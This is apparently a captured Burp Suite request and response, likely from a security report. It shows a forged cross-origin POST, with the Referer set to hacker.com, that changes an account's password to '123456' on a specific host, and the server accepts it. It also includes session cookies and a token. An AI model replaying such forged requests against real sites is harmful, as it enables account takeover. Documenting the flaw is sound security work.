 Go Cancel < > Target: http://13.127.225.77 ?
Request
Raw Params Headers Hex
POST /profile/change_password_submit.php HTTP/1.1
Host: 13.127.225.77
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.hacker.com/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 39
Connection: close
Cookie: key=D57B2521-C7B6-318A-8658-CECEBA6C65BD;
PHPSESSID=rilotqvpfhuvbf6deuoma2aup5;
X-XSRF-TOKEN=b79e1bbadc0f2fbe8c5ba1834049bc4fc22d4fc0587b5808566215815668d6b0
password=123456&password_confirm=123456
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 20 Jun 2019 07:02:27 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-FRAME-OPTIONS: DENY
Content-Length: 65
{"success":true,"successMessage":"Password updated succesfully."}